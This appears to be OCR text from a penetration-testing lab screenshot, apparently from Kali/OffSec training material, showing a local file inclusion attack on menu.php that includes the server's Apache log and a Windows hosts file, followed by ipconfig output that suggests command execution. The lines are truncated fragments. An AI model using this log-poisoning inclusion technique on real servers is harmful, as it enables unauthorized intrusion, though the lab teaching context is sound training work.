 Our Menu
10.11.0.22/menu.php?file=c:\xampp\apache\logs\ac
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:17:24 -0600] "GET
/menu.php?file=current_menu.php HTTP/1.1" 200 1495 "http://10.11.0.22/admin.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20
Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:18:41 -0600] "GET /menu.php?file=old.php HTTP/1.1" 200 1427 "-" "Mozilla/5.0 (X11; Linux x86
Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:21:16 -0600] "GET /menu.php?file=c:\\windows\\system32\\drivers\\etc\\ho
200 1933 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:23:14 -0600] "
Windows IP Configuration
\n" 400 981 "-" "-"
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::20de:77d:7eba:35ea%6
IPv4 Address. . . . . . . . . . . : 10.11.0.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.11.0.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:34f1:8072:283a:380f:518b:5c7b
Link-local IPv6 Address . . . . . : fe80::283a:380f:518b:5c7b%2
Default Gateway . . . . . . . . . : ::